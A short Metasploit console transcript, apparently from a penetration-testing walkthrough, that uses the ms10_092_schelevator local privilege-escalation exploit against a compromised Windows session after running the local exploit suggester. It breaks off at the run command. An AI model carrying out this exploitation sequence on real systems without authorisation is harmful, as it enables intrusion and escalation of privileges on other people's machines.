 [*] Post module execution completed
msf post(local_exploit_suggester) > use exploit/windows/local/ms10_092_schelevator
msf exploit(ms10_092_schelevator) > show options
Module options (exploit/windows/local/ms10_092_schelevator):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Command to execute instead of a payload
SESSION yes The session to run this module on.
TASKNAME no A name for the created task (default random)
Exploit target:
Id Name
-- ----
0 Windows Vista, 7, and 2008
msf exploit(ms10_092_schelevator) > session 1
[-] Unknown command: session.
msf exploit(ms10_092_schelevator) > set session 1
session => 1
msf exploit(ms10_092_schelevator) > run